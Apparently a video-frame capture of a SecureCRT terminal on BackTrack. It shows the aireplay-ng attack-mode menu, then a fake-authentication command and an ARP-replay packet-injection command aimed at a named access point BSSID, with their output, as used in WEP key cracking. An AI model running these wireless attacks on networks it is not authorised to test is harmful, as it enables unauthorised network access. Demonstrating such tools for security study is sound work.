 BT 2 – SecureCRT
BT 1
BT 2
BT 3
ignore the mismatch, needed for unpatched cfg80211
Attack modes (numbers can still be used):
--deauth      count : deauthenticate 1 or all stations (-0)
--fakeauth    delay : fake authentication with AP (-1)
--interactive       : interactive frame selection (-2)
--arpreplay         : standard ARP-request replay (-3)
--chopchop          : decrypt/chopchop WEP packet (-4)
--fragment          : generates valid keystream   (-5)
--caffe-latte       : query a client for new IVs  (-6)
--cfrag             : fragments against a client  (-7)
--migmode           : attacks WPA migration mode  (-8)
--test              : tests injection and quality (-9)
--help              : Displays this usage screen
root@bt:~# aireplay-ng -1 0 -a 00:1B:11:60:17:3F mon0
No source MAC (-h) specified. Using the device MAC (00:1B:77:09:0C:DC)
11:05:44  Waiting for beacon frame (BSSID: 00:1B:11:60:17:3F) on channel 3
11:05:44  Sending Authentication Request (Open System) [ACK]
11:05:44  Authentication successful
11:05:44  Sending Association Request [ACK]
11:05:44  Association successful :-) (AID: 1)
root@bt:~# aireplay-ng -3 -b 00:1B:11:60:17:3F mon0
No source MAC (-h) specified. Using the device MAC (00:1B:77:09:0C:DC)
11:06:48  Waiting for beacon frame (BSSID: 00:1B:11:60:17:3F) on channel 3
Saving ARP requests in replay_arp-0729-110648.cap
You should also start airodump-ng to capture replies.
Read 37052 packets (got 15550 ARP requests and 7909 ACKs), sent 9001 packets...(500 pps)
Ready
ssh2: AES-256-CTR
32, 1
32 Rows, 120 Cols
VT100